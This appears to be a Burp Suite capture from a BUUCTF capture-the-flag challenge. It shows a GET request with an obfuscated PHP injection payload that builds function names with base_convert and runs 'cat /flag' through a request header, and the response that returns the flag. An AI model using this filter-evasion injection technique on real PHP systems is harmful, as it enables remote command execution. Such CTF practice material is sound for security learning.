 Send Cancel < | ▼ > | ▼ Target: http://41101e25-f766-4427-a429-f8c371687072.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /?c=$pi=base_convert,$pi(696468,10,36)(($pi(8768397090111664438,10,30))(){1})
HTTP/1.1
2 Host: 41101e25-f766-4427-a429-f8c371687072.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 1: cat /flag
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 28 Dec 2020 10:58:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 54
6 Connection: close
7 X-Powered-By: PHP/7.3.9
8
9 base_convertflag{bf46ffa8-9e85-4549-b589-2b14c2d9f60c}